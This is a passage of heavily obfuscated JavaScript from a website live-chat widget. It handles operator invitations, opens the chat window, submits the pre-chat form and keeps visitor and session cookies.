0xcbd1d^0xcbd13:_MICHAT["\u006f\u0070\u0065\u0072\u0061\u0074\u006f\u0072\u0044\u0069\u0072\u0065\u0063\u0074\u0043\u0068\u0061\u0074"]();break;default:break;}}_MICHAT["\u0070\u006f\u006c\u006c\u0069\u006e\u0067\u0074\u0069\u006d\u0065\u0072"]=_0x2bd928["\u006f\u0066\u0054\u004e\u0071"](setTimeout,_MICHAT['polling'],0x2e5bc^0x2f634);}else{_MICHAT['floaticon']["\u0073\u0068\u006f\u0077"](![]);}var _0x562e1b=_0x3d46ee["\u0064\u0061\u0074\u0061"]['lastchatoid']||0x6f58c^0x6f58c;if(_0x2bd928["\u0079\u004a\u0052\u0047\u0046"](_0x562e1b,_0x2bd928['IYoZB'](0xc271d,0xc271d))&&_0x2bd928["\u0062\u0062\u006b\u0070\u0063"](_0x562e1b,_MICHAT['lastchatoid'])){_MICHAT['lastchatoid']=_0x562e1b;}}};_MICHAT['operatorInviteChat']=function(){this['invite']["\u0073\u0068\u006f\u0077"]();};_MICHAT['operatorDirectChat']=function(){this["\u006d\u0069\u006e\u0069"]["\u0073\u0074\u0061\u0072\u0074\u0043\u0068\u0061\u0074"]();};_MICHAT['acceptInvite']=function(){var _0x406cdc=_0x5e24;var _0x175c2f={"\u0046\u0062\u006c\u005a\u0051":function(_0xfb9915,_0x268915){return _0xfb9915==_0x268915;},'sqywm':function(_0x491215,_0x48fb73){return _0x491215^_0x48fb73;},'UNxJA':function(_0x5058f9,_0x4b4e63){return _0x5058f9==_0x4b4e63;},"\u006e\u0063\u004f\u0065\u0044":_0x406cdc(0x55a)};this["\u006d\u0069\u006e\u0069"]["\u0063\u0061\u006e\u0063\u0065\u006c\u0054\u0069\u006d\u0065\u0072"]();this["\u0069\u006e\u0076\u0069\u0074\u0065"]["\u0068\u0069\u0064\u0065"]();if(_0x175c2f["\u0046\u0062\u006c\u005a\u0051"](this["\u0073\u0074\u0061\u0074\u0075\u0073"],_0x175c2f["\u0073\u0071\u0079\u0077\u006d"](0x3c5cf,0x3c5cc))&&_0x175c2f['UNxJA'](this["\u0069\u006e\u0076\u0069\u0074\u0065\u0064"],0xa362b^0xa362a)){var _0x25c183=this['authData']();_0x25c183['act']=_0x175c2f["\u006e\u0063\u004f\u0065\u0044"];this['JSONP'](_0x25c183);}this["\u0073\u0074\u0061\u0072\u0074\u0043\u0068\u0061\u0074"]();};_MICHAT['refuseInvite']=function(){var _0x42be24=_0x5e24;var _0x3c6ea8={'XsIvh':_0x42be24(0x73),'TjZXM':_0x42be24(0x1f0),'ziGIi':function(_0x31a889,_0x23a406){return _0x31a889==_0x23a406;},'povCj':function(_0x430b89,_0x5d6592){return _0x430b89^_0x5d6592;},'eFXEQ':function(_0x17dfd8,_0x517c7e){return _0x17dfd8==_0x517c7e;}};var _0x4d4743=_0x3c6ea8["\u0058\u0073\u0049\u0076\u0068"]["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x11abc3=0x0;while(!![]){switch(_0x4d4743[_0x11abc3++]){case"\u0030":_0x36f393["\u0061\u0063\u0074"]=_0x3c6ea8['TjZXM'];continue;case"\u0031":var _0x36f393=this["\u0061\u0075\u0074\u0068\u0044\u0061\u0074\u0061"]();continue;case"\u0032":this['invite']['hide']();continue;case"\u0033":this["\u004a\u0053\u004f\u004e\u0050"](_0x36f393);continue;case"\u0034":if(_0x3c6ea8['ziGIi'](this["\u0073\u0074\u0061\u0074\u0075\u0073"],_0x3c6ea8["\u0070\u006f\u0076\u0043\u006a"](0x2eb1b,0x2eb1a))&&_0x3c6ea8["\u0065\u0046\u0058\u0045\u0051"](this['params']["\u0061\u0069\u006e\u0076\u0069\u0074\u0065\u0065\u006e\u0061\u0062\u006c\u0065"],"\u0031")&&this["\u0070\u0061\u0072\u0061\u006d\u0073"]['airefusedforbid']=="\u0030"){this["\u0069\u006e\u0076\u0069\u0074\u0065"]["\u0073\u0068\u006f\u0077"](this["\u0070\u0061\u0072\u0061\u006d\u0073"]['airefuseddelay']);}continue;case"\u0035":this['mini']['cancelTimer']();continue;}break;}};_MICHAT['floatClick']=function(){this["\u006d\u0069\u006e\u0069"]["\u0063\u0061\u006e\u0063\u0065\u006c\u0054\u0069\u006d\u0065\u0072"]();this['invite']["\u0068\u0069\u0064\u0065"]();this["\u0073\u0074\u0061\u0072\u0074\u0043\u0068\u0061\u0074"]();};_MICHAT["\u0063\u0068\u0061\u0074\u0044\u0061\u0074\u0061"]=function(){var _0x109ee1=_0x5e24;var _0x560514={"\u0057\u0073\u0059\u0078\u0041":_0x109ee1(0x36d)};var _0x378950=_0x560514["\u0057\u0073\u0059\u0078\u0041"]['split']("\u007c");var _0x54c6ee=0x0;while(!![]){switch(_0x378950[_0x54c6ee++]){case"\u0030":_0x30eafb['gid']=this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0067\u0069\u0064"];continue;case"\u0031":_0x30eafb["\u006f\u0069\u0064"]=this['params']["\u006f\u0069\u0064"];continue;case"\u0032":_0x30eafb["\u0063\u0070"]=this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0070\u0061\u0067\u0065"];continue;case"\u0033":_0x30eafb['cptid']=this['params']["\u0063\u0070\u0074\u0069\u0064"];continue;case"\u0034":_0x30eafb['visitorid']=this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0076\u0069\u0073\u0069\u0074\u006f\u0072\u0069\u0064"];continue;case"\u0035":return _0x30eafb;case"\u0036":_0x30eafb=this['util']["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u006d\u0070\u0074\u0079"](_0x30eafb);continue;case"\u0037":_0x30eafb["\u0063\u006f\u0064\u0065"]=this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0063\u006f\u0064\u0065"];continue;case"\u0038":_0x30eafb['ctag']=this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0063\u0074\u0061\u0067"];continue;case"\u0039":_0x30eafb["\u0064"]=this['params']["\u0064\u0065\u0076\u0069\u0063\u0065"];continue;case"\u0031\u0030":_0x30eafb['ct']=this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0070\u0061\u0067\u0065\u0074\u0069\u0074\u006c\u0065"];continue;case"\u0031\u0031":_0x30eafb['pre_token']=this["\u0070\u0061\u0072\u0061\u006d\u0073"]['pre_token'];continue;case"\u0031\u0032":_0x30eafb["\u006c\u006e\u0067"]=this['params']["\u006c\u006e\u0067"];continue;case"31".split("").reverse().join(""):_0x30eafb['oname']=this["\u0070\u0061\u0072\u0061\u006d\u0073"]['oname'];continue;case"\u0031\u0034":_0x30eafb["\u006f\u0061\u0076\u0061\u0074\u0061\u0072"]=this["\u0070\u0061\u0072\u0061\u006d\u0073"]['oavatar'];continue;case"\u0031\u0035":var _0x30eafb={};continue;}break;}};_MICHAT["\u0073\u0075\u0062\u006d\u0069\u0074\u0046\u006f\u0072\u006d"]=function(_0x3302f2){var _0x1d3fc6=_0x5e24;var _0x3cf8da={"\u005a\u0054\u006f\u006d\u006e":function(_0x2be3c,_0x4bbbc1){return _0x2be3c==_0x4bbbc1;},"\u006f\u004b\u006d\u0049\u0050":_0x1d3fc6(0x18f),"\u0050\u0053\u0062\u0065\u0061":function(_0x56e8c2,_0x5e50b8){return _0x56e8c2===_0x5e50b8;},"\u006a\u0051\u004c\u0064\u0074":_0x1d3fc6(0x57b),"\u0061\u0043\u0042\u0068\u0055":function(_0x24985b,_0x28ce51){return _0x24985b+_0x28ce51;},"\u0043\u007a\u006c\u006d\u0047":function(_0xa6e2ac,_0x4538af){return _0xa6e2ac+_0x4538af;},"\u0064\u0041\u0074\u0055\u0059":function(_0x2f87d5,_0x288841){return _0x2f87d5+_0x288841;},'fLqjF':_0x1d3fc6(0x419),'UGVnG':_0x1d3fc6(0x5c4),'pmhsw':function(_0x2a60be,_0x59fc94){return _0x2a60be^_0x59fc94;}};try{if(_0x3cf8da['ZTomn'](typeof _0x3302f2,_0x3cf8da["\u006f\u004b\u006d\u0049\u0050"])||_0x3cf8da['PSbea'](typeof _0x3302f2,_0x3cf8da["\u006a\u0051\u004c\u0064\u0074"]))return;var _0x2e1a48=this['authData']();_0x2e1a48["\u0061\u0063\u0074"]=_0x1d3fc6(0x78);var _0x4f7bb1=[];for(var _0x5028bd in _0x3302f2){_0x4f7bb1["\u0070\u0075\u0073\u0068"](_0x3cf8da['aCBhU'](_0x3cf8da["\u0043\u007a\u006c\u006d\u0047"](_0x3cf8da["\u0064\u0041\u0074\u0055\u0059"](_0x3cf8da["\u0066\u004c\u0071\u006a\u0046"],_0x5028bd),_0x3cf8da["\u0055\u0047\u0056\u006e\u0047"]),_0x3302f2[_0x5028bd])+'\x22}');}_0x2e1a48["\u0066\u006f\u0072\u006d\u0064\u0061\u0074\u0061"]=_0x3cf8da["\u0064\u0041\u0074\u0055\u0059"](_0x3cf8da["\u0043\u007a\u006c\u006d\u0047"]("\u005b",_0x4f7bb1["\u006a\u006f\u0069\u006e"]("\u002c")),"\u005d");if(_0x2e1a48['formdata']["\u006c\u0065\u006e\u0067\u0074\u0068"]>_0x3cf8da["\u0070\u006d\u0068\u0073\u0077"](0x25f3f,0x25ecb)){return;}this['JSONP'](_0x2e1a48);}catch(_0x1ad00f){}};_MICHAT["\u0077\u0069\u006e\u0053\u0074\u0061\u0074\u0065"]=function(_0x21c05c){var _0x8a0dbb=_0x5e24;var _0x497f24={"\u0075\u0059\u0045\u006f\u006f":_0x8a0dbb(0x47b)};var _0x39318d=this['authData']();_0x39318d["\u0061\u0063\u0074"]=_0x497f24["\u0075\u0059\u0045\u006f\u006f"];_0x39318d["\u0073\u0074\u0061\u0074\u0065"]=_0x21c05c;this['JSONP'](_0x39318d);};_MICHAT["\u0073\u0074\u0061\u0072\u0074\u0043\u0068\u0061\u0074"]=function(){var _0x234fa6=_0x5e24;var _0x43546d={"\u0059\u0044\u0066\u0062\u0059":_0x234fa6(0x301),"\u0048\u0063\u0075\u0047\u0064":function(_0x56d585,_0x3eba79){return _0x56d585+_0x3eba79;},'xzDaR':function(_0x38ff86,_0x1b2a5c){return _0x38ff86^_0x1b2a5c;}};var _0x24aa4a=_0x43546d["\u0059\u0044\u0066\u0062\u0059"]["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x4401d2=0x0;while(!![]){switch(_0x24aa4a[_0x4401d2++]){case"\u0030":var _0x14468f=_0x43546d['HcuGd'](this['params']["\u0063\u0068\u0061\u0074\u0055\u0052\u004c"],"\u003f")+this['util']['formatParams'](_0x18aeba);continue;case"\u0031":this["\u006f\u0070\u0065\u006e\u0043\u0068\u0061\u0074\u0057\u0069\u006e"](_0x14468f);continue;case"\u0032":if(this["\u0070\u0061\u0072\u0061\u006d\u0073"]['alwaysmini']){this['mini']['startChat']();return;}continue;case"\u0033":_0x18aeba["\u006d"]=_0x43546d["\u0078\u007a\u0044\u0061\u0052"](0x4e5e2,0x4e5e3);continue;case"\u0034":var _0x18aeba=this["\u0063\u0068\u0061\u0074\u0044\u0061\u0074\u0061"]();continue;}break;}},_MICHAT["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0075\u0073\u0074\u006f\u006d\u004d\u0073\u0067"]=function(_0x25af24){var _0x3c79b6=_0x5e24;var _0x9071ee={"\u0058\u006f\u006f\u005a\u0052":function(_0x2949a7,_0x5ce78f){return _0x2949a7+_0x5ce78f;},"\u0057\u0047\u0078\u0049\u004c":function(_0xd9012f,_0x58dc16){return _0xd9012f!=_0x58dc16;},"\u0064\u0064\u004d\u004a\u0070":_0x3c79b6(0x18f),'wiyue':_0x3c79b6(0x442)};if(typeof _custommsg_!=_0x3c79b6(0x18f)&&!this["\u0075\u0074\u0069\u006c"]['isNullOrEmpty'](_custommsg_)){_0x25af24+=_0x9071ee["\u0058\u006f\u006f\u005a\u0052"](_0x3c79b6(0x1d3),_custommsg_);}if(_0x9071ee['WGxIL'](typeof _cardinfo_,_0x9071ee['ddMJp'])&&!this["\u0075\u0074\u0069\u006c"]["\u0069\u0073\u004e\u0075\u006c\u006c\u004f\u0072\u0045\u006d\u0070\u0074\u0079"](_cardinfo_)){_0x25af24+=_0x9071ee["\u0058\u006f\u006f\u005a\u0052"](_0x9071ee['wiyue'],_cardinfo_);}return _0x25af24;},_MICHAT["\u006f\u0070\u0065\u006e\u0043\u0068\u0061\u0074\u0057\u0069\u006e"]=function(_0x1ea1a9,_0x13f31c){var _0x5e85c3=_0x5e24;var _0x578bec={"\u0075\u0069\u0072\u0044\u004d":function(_0x5c0514,_0x49ab53){return _0x5c0514+_0x49ab53;},'CWSuA':_0x5e85c3(0x5c6),'TYqJT':function(_0x25c74d,_0x5c792a){return _0x25c74d+_0x5c792a;},"\u0068\u0076\u0056\u0075\u0077":_0x5e85c3(0x12b),"\u0054\u0076\u0056\u004d\u006e":_0x5e85c3(0x1ea),"\u004e\u0045\u004e\u004b\u0054":function(_0x435b15,_0x5eea3c){return _0x435b15!=_0x5eea3c;}};_0x13f31c=_0x13f31c||_0x578bec['uirDM'](_0x578bec['CWSuA'],this['params']['accountid']);_0x1ea1a9=this["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0075\u0073\u0074\u006f\u006d\u004d\u0073\u0067"](_0x1ea1a9);if(this['util']["\u0069\u0073\u004d\u006f\u0062\u0069\u006c\u0065"]()){window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=_0x1ea1a9;}else{try{_0x13f31c=_0x13f31c||_0x5e85c3(0x1ab);var _0x3ff1e4=window["\u006f\u0070\u0065\u006e"](_0x578bec["\u0054\u0059\u0071\u004a\u0054"](_0x1ea1a9,_0x578bec["\u0068\u0076\u0056\u0075\u0077"]),_0x13f31c,_0x578bec['TvVMn']);if(_0x578bec["\u004e\u0045\u004e\u004b\u0054"](_0x3ff1e4,null)){_0x3ff1e4["\u0066\u006f\u0063\u0075\u0073"]();}}catch(_0x50b1cd){}}};_MICHAT["\u0069\u006e\u0069\u0074\u0046\u0072\u006f\u006d\u0043\u0061\u0063\u0068\u0065"]=function(){var _0xba1a9a=_0x5e24;var _0x5295ad={'RJlPu':_0xba1a9a(0x595),"\u0058\u004f\u0044\u006d\u0066":_0xba1a9a(0x411),"\u0057\u004a\u006a\u0075\u0049":function(_0x37fdfe,_0x2ecca5){return _0x37fdfe+_0x2ecca5;},"\u004b\u0078\u0075\u0067\u004f":function(_0x212c3e,_0x2eb8b9){return _0x212c3e+_0x2eb8b9;},'lerVi':_0xba1a9a(0x412),'ycEQW':function(_0x3b0d07,_0x2db9c4){return _0x3b0d07!=_0x2db9c4;},"\u0041\u0066\u0070\u0045\u0045":_0xba1a9a(0x18f),"\u0058\u006b\u0072\u0055\u0054":function(_0x2202c5,_0x5684ff){return _0x2202c5!=_0x5684ff;}};var _0x52a97e=_0x5295ad['RJlPu']["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x523eef=0x0;while(!![]){switch(_0x52a97e[_0x523eef++]){case"\u0030":if(this['util']['getCookie'](_0x5295ad['XODmf']+_0x768165)!=''){var _0x5002ac=this['util']["\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065"](_0x5295ad["\u0057\u004a\u006a\u0075\u0049"](_0x5295ad["\u0058\u004f\u0044\u006d\u0066"],_0x768165));if(!this["\u0075\u0074\u0069\u006c"]["\u0069\u0073\u004e\u0075\u006c\u006c\u004f\u0072\u0045\u006d\u0070\u0074\u0079"](this["\u0070\u0061\u0072\u0061\u006d\u0073"]['visitorid'])&&this["\u0070\u0061\u0072\u0061\u006d\u0073"]['visitorid']!=_0x5002ac){return;}this['params']["\u0076\u0069\u0073\u0069\u0074\u006f\u0072\u0069\u0064"]=_0x5002ac;this["\u0070\u0061\u0072\u0061\u006d\u0073"]['sessionid']=this["\u0075\u0074\u0069\u006c"]['getCookie'](_0x5295ad['KxugO'](_0x5295ad["\u006c\u0065\u0072\u0056\u0069"],_0x768165));this['params']["\u0076\u0069\u0073\u0069\u0074\u0074\u0069\u006d\u0065\u0073"]=this['util']["\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065"](_0x5295ad["\u004b\u0078\u0075\u0067\u004f"]("\u0056\u0054",_0x768165));}else{this["\u0075\u0074\u0069\u006c"]['addCookie'](_0x5295ad["\u0057\u004a\u006a\u0075\u0049"](_0x5295ad["\u0058\u004f\u0044\u006d\u0066"],_0x768165),this["\u0070\u0061\u0072\u0061\u006d\u0073"]['visitorid']);}continue;case"\u0031":var _0x768165=this['params']["\u0073\u0075\u0066\u0066\u0069\u0078"];continue;case"\u0032":if(_0x5295ad['ycEQW'](typeof _visitorname_,_0x5295ad['AfpEE'])){this["\u0070\u0061\u0072\u0061\u006d\u0073"]['nickname']=_visitorname_;}continue;case"\u0033":if(typeof _avatar_!=_0x5295ad["\u0041\u0066\u0070\u0045\u0045"]){this['params']["\u0061\u0076\u0061\u0074\u0061\u0072"]=_avatar_;}continue;case"\u0034":if(_0x5295ad["\u0079\u0063\u0045\u0051\u0057"](typeof _ctag_,_0xba1a9a(0x18f))){this['params']["\u0063\u0074\u0061\u0067"]=_ctag_;}continue;case"\u0035":if(_0x5295ad["\u0058\u006b\u0072\u0055\u0054"](typeof _visitorid_,_0xba1a9a(0x18f))){this['params']["\u0076\u0069\u0073\u0069\u0074\u006f\u0072\u0069\u0064"]=_visitorid_;}continue;}break;}};_MICHAT['updateCache']=function(_0x259f7b){var _0x6c0ae7=_0x5e24;var _0x5a2182={"\u0053\u0053\u0067\u0065\u0071":_0x6c0ae7(0x1d0),'cAKDb':function(_0x2af6a6,_0x5a65dc){return _0x2af6a6+_0x5a65dc;},"\u0054\u0068\u0052\u006a\u0070":_0x6c0ae7(0x412),'PIAcm':function(_0x3dff91,_0x442fcc){return _0x3dff91+_0x442fcc;},"\u0050\u006a\u0052\u0067\u0072":function(_0x25f9be,_0x4656b5){return _0x25f9be+_0x4656b5;},'LyZyN':function(_0x4596fd,_0x5cb8ff){return _0x4596fd^_0x5cb8ff;},"\u0043\u004a\u0063\u0075\u0079":function(_0x26d547,_0x4d974a){return _0x26d547+_0x4d974a;},"\u005a\u0066\u0073\u0077\u0043":_0x6c0ae7(0x3c6),"\u0078\u006e\u0045\u0051\u0068":function(_0x24dcfe,_0x22722f){return _0x24dcfe==_0x22722f;},"\u0056\u0068\u0067\u0053\u0041":function(_0x4c9855,_0x3dc13b){return _0x4c9855!=_0x3dc13b;},'PdhjF':function(_0x32ddda,_0x2d889c){return _0x32ddda+_0x2d889c;}};var _0x52644a=_0x5a2182["\u0053\u0053\u0067\u0065\u0071"]["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x36df55=0x0;while(!![]){switch(_0x52644a[_0x36df55++]){case"\u0030":this["\u006c\u0061\u0073\u0074\u0063\u0068\u0061\u0074\u006f\u0069\u0064"]=_0x259f7b['lastchatoid'];continue;case"\u0031":this["\u0075\u0074\u0069\u006c"]["\u0061\u0064\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x5a2182['cAKDb'](_0x5a2182['ThRjp'],_0x2d1508),this["\u0070\u0061\u0072\u0061\u006d\u0073"]['sessionid']);continue;case"\u0032":this["\u0075\u0074\u0069\u006c"]['addCookie'](_0x5a2182["\u0050\u0049\u0041\u0063\u006d"]("PV".split("").reverse().join(""),_0x2d1508),_0x5a2182["\u0050\u006a\u0052\u0067\u0072"](this["\u0075\u0074\u0069\u006c"]["\u0074\u006f\u0049\u006e\u0074"](this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0076\u0069\u0073\u0069\u0074\u0070\u0061\u0067\u0065\u0073"]),_0x5a2182["\u004c\u0079\u005a\u0079\u004e"](0x6cafb,0x6cafa)));continue;case"\u0033":this['params']['sessionid']=_0x259f7b["\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u0069\u0064"];continue;case"\u0034":var _0x2d1508=this['params']["\u0073\u0075\u0066\u0066\u0069\u0078"];continue;case"\u0035":this["\u0075\u0074\u0069\u006c"]["\u0061\u0064\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x5a2182["\u0043\u004a\u0063\u0075\u0079"](_0x6c0ae7(0x411),_0x2d1508),this['params']["\u0076\u0069\u0073\u0069\u0074\u006f\u0072\u0069\u0064"]);continue;case"\u0036":this['util']["\u0061\u0064\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x5a2182["\u0050\u006a\u0052\u0067\u0072"](_0x5a2182["\u005a\u0066\u0073\u0077\u0043"],this["\u0070\u0061\u0072\u0061\u006d\u0073"]['accountid']),this['params']["\u0076\u0069\u0073\u0069\u0074\u006f\u0072\u0069\u0064"]);continue;case"\u0037":if(_0x5a2182['xnEQh'](this['params']['sessionid'],'')){this['util']["\u0061\u0064\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x5a2182["\u0043\u004a\u0063\u0075\u0079"]("\u0056\u0054",_0x2d1508),"\u0031");}else if(_0x5a2182["\u0056\u0068\u0067\u0053\u0041"](this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u0069\u0064"],_0x259f7b['sessionid'])){this['util']["\u0061\u0064\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x5a2182['PdhjF']("\u0056\u0054",_0x2d1508),_0x5a2182['PjRgr'](this['util']["\u0074\u006f\u0049\u006e\u0074"](this['params']["\u0076\u0069\u0073\u0069\u0074\u0074\u0069\u006d\u0065\u0073"]),0x1b6d2^0x1b6d3));}continue;}break;}};_MICHAT['iframeReceive']=function(_0x22f57d){var _0x2db101=_0x5e24;var _0x34bbe8={'ylavV':function(_0x4e7cb7,_0x1a7645){return _0x4e7cb7(_0x1a7645);},"\u0049\u0077\u0065\u0048\u006b":_0x2db101(0x1e0),"\u0079\u0046\u0042\u007a\u0058":function(_0x30a6a5,_0x1b649a){return _0x30a6a5^_0x1b649a;},'wLsrB':function(_0x1a11a1,_0x2c7ae5){return _0x1a11a1==_0x2c7ae5;},"\u007a\u0065\u0050\u006d\u006b":_0x2db101(0x206),'EjpBZ':function(_0x4d844b,_0x248c6c){return _0x4d844b==_0x248c6c;},"\u006e\u0063\u006f\u0065\u0042":_0x2db101(0x9),"\u006a\u0041\u004a\u0076\u004d":function(_0x4458fd,_0x1cb3e2){return _0x4458fd==_0x1cb3e2;},"\u0058\u0072\u0068\u0064\u0056":function(_0x2d8f2b,_0x57958a,_0x227a39){return _0x2d8f2b(_0x57958a,_0x227a39);}};if(_0x22f57d["\u0061\u0063\u0074"]==_0x34bbe8["\u0049\u0077\u0065\u0048\u006b"]){_MICHAT['mini']["\u0073\u0068\u006f\u0077\u0042\u0061\u0072"]();_MICHAT['winState'](_0x34bbe8["\u0079\u0046\u0042\u007a\u0058"](0x86914,0x86915));}else if(_0x34bbe8['wLsrB'](_0x22f57d["\u0061\u0063\u0074"],_0x34bbe8["\u007a\u0065\u0050\u006d\u006b"])){if(_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u006d\u0069\u006e\u0069\u0070\u006f\u0070\u0075\u0070"]){_MICHAT["\u006d\u0069\u006e\u0069"]["\u0073\u0068\u006f\u0077"]();}else{_MICHAT["\u006d\u0069\u006e\u0069"]["\u0073\u0068\u006f\u0077\u004e\u006f\u0074\u0069\u0063\u0065"](_0x22f57d);}_MICHAT['mini']["\u0073\u0063\u0072\u006f\u006c\u006c\u0054\u0069\u0074\u006c\u0065"]["\u0073\u0074\u0061\u0072\u0074"]();}else if(_0x22f57d["\u0061\u0063\u0074"]==_0x2db101(0x312)){_MICHAT["\u006d\u0069\u006e\u0069"]["\u0063\u006c\u006f\u0073\u0065\u0043\u0068\u0061\u0074"]();}else if(_0x34bbe8['EjpBZ'](_0x22f57d["\u0061\u0063\u0074"],_0x34bbe8['ncoeB'])){_MICHAT['mini']["\u0065\u006e\u0064\u0043\u0068\u0061\u0074"]();}else if(_0x34bbe8["\u006a\u0041\u004a\u0076\u004d"](_0x22f57d['act'],_0x2db101(0x569))){_0x34bbe8["\u0058\u0072\u0068\u0064\u0056"](setTimeout,function(){var _0x4bab06=_0x22f57d["\u0079\u0070\u006f\u0073"]||document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"];window['scrollTo'](0xe6830^0xe6830,_0x34bbe8['ylavV'](parseInt,_0x4bab06));},0x4a6fe^0x4a636);}};_MICHAT["\u0069\u0066\u0072\u0061\u006d\u0065\u0053\u0065\u006e\u0064"]=function(_0x4e8774){var _0x2d0f4a=_0x5e24;var _0x235955={"\u0050\u0062\u0074\u0064\u006e":function(_0x1c789e,_0x566ee7){return _0x1c789e||_0x566ee7;}};var _0x4ee118=this['util']["\u0024"](_0x2d0f4a(0x607));if(_0x235955['Pbtdn'](!XDomain,!_0x4ee118))return;XDomain["\u0073\u0065\u006e\u0064\u004d\u0065\u0073\u0073\u0061\u0067\u0065"](_0x4ee118['contentWindow'],_0x4e8774);};!function(){var _0x28d9c9=_0x5e24;var _0x428e20={"\u0043\u0047\u0068\u0076\u0053":function(_0x30a906,_0x49c4fb){return _0x30a906!=_0x49c4fb;},'CfDJn':_0x28d9c9(0x57b),"\u007a\u004a\u0064\u0053\u0062":_0x28d9c9(0xf8),'jVZxz':function(_0x1b9d87,_0x57776f){return _0x1b9d87==_0x57776f;},'tWKcS':_0x28d9c9(0x172),'ZNkTF':_0x28d9c9(0x1d7),'dEnue':function(_0x53c20e,_0x4a1b65){return _0x53c20e(_0x4a1b65);},"\u0071\u0041\u006f\u0070\u0075":function(_0x1142a0,_0x50e20e){return _0x1142a0^_0x50e20e;},'vQivq':function(_0x40f2ce,_0x20fb7b){return _0x40f2ce||_0x20fb7b;},'RHErj':_0x28d9c9(0x336),"\u0070\u0054\u0066\u006e\u006f":function(_0x59a9a2,_0x11b0cb){return _0x59a9a2+_0x11b0cb;},'rosYN':function(_0x30c5f7,_0x402110){return _0x30c5f7(_0x402110);},'Rycjm':function(_0x147808,_0x2d84f3){return _0x147808(_0x2d84f3);},"\u0065\u0048\u0043\u0043\u006f":function(_0x510a09,_0x2290d6){return _0x510a09>_0x2290d6;},"\u0064\u0076\u006a\u0062\u0043":function(_0x2652f9,_0x3e62a4){return _0x2652f9<_0x3e62a4;},"\u0068\u0048\u006e\u0075\u0070":function(_0x2ac772,_0x4ad129){return _0x2ac772^_0x4ad129;},'qltmG':function(_0x4f939b,_0x2216d7){return _0x4f939b==_0x2216d7;},"\u0048\u006b\u0063\u0058\u0074":function(_0x5f1faf,_0x30b096){return _0x5f1faf(_0x30b096);},'DOUvt':function(_0x539b35,_0x5879c7){return _0x539b35==_0x5879c7;},"\u0070\u0079\u0076\u0052\u0058":_0x28d9c9(0x19d),"\u0067\u0064\u0072\u0058\u0072":function(_0x564e5,_0x4fee9a){return _0x564e5 instanceof _0x4fee9a;},"\u0063\u0064\u0067\u0045\u0057":function(_0x52881f,_0x117d2c){return _0x52881f^_0x117d2c;},'FHIax':function(_0x51267f,_0x1272fe){return _0x51267f>_0x1272fe;},'UzwCd':function(_0x5914fc,_0x58a3df){return _0x5914fc+_0x58a3df;},"\u0042\u0055\u0079\u0050\u0041":function(_0x51bed5,_0x565a0d,_0x3881fc){return _0x51bed5(_0x565a0d,_0x3881fc);},"\u004c\u0045\u006f\u0041\u004c":function(_0x46a59c,_0x1c32b3,_0x2079fb,_0x3d78f2){return _0x46a59c(_0x1c32b3,_0x2079fb,_0x3d78f2);},'EhDfs':_0x28d9c9(0x4e3),"\u006f\u0070\u0053\u004c\u0057":_0x28d9c9(0x269),"\u0077\u0076\u0063\u004a\u0064":function(_0x5622b3,_0xc3943a){return _0x5622b3(_0xc3943a);},"\u0056\u006f\u0062\u0066\u005a":function(_0x5946e9,_0x143f21){return _0x5946e9(_0x143f21);},"\u0068\u006f\u0061\u0054\u0054":function(_0x5384e0,_0x55bbce){return _0x5384e0^_0x55bbce;},'xQRvS':function(_0x3cd45c,_0x1d9b65){return _0x3cd45c(_0x1d9b65);},"\u0045\u0078\u0042\u004c\u0055":function(_0x3b3d74,_0x3a7496){return _0x3b3d74(_0x3a7496);},'HmNFm':function(_0x4eb744,_0x441816){return _0x4eb744+_0x441816;},"\u004b\u0073\u007a\u0048\u0071":function(_0x3e8f2c,_0x3b07e1){return _0x3e8f2c+_0x3b07e1;},'KGxLA':function(_0x208904,_0x50a41d){return _0x208904+_0x50a41d;},"\u0048\u006f\u004e\u0044\u0041":function(_0x27f98b,_0x5eb87e){return _0x27f98b^_0x5eb87e;},"\u0063\u0046\u0067\u0052\u0050":function(_0x211ecd){return _0x211ecd();}};function _0x17cd92(_0x3bc7bc){if(_0x428e20['CGhvS'](_0x428e20["\u0043\u0066\u0044\u004a\u006e"],typeof _0x3bc7bc))throw _0x428e20['zJdSb'];return _0x428e20['jVZxz'](_0x428e20["\u0074\u0057\u004b\u0063\u0053"],typeof _0x3bc7bc["\u0074\u0072\u0069\u006d"])?_0x3bc7bc['trim']():_0x3bc7bc['replace'](new RegExp(_0x428e20["\u005a\u004e\u006b\u0054\u0046"],"\u0067"),'');}function _0x4e4b20(_0xeeaec,_0x3e1130,_0x8e72c){var _0x546104=_0x428e20['dEnue'](_0x2ff528,_0xeeaec);return _0x428e20['jVZxz'](null,_0x546104)?!_0x428e20["\u0071\u0041\u006f\u0070\u0075"](0x99597,0x99596):(_0x3e1130=_0x428e20["\u0076\u0051\u0069\u0076\u0071"](_0x3e1130,_0x428e20["\u0052\u0048\u0045\u0072\u006a"]),_0x428e20['jVZxz'](_0x428e20["\u0074\u0057\u004b\u0063\u0053"],(typeof 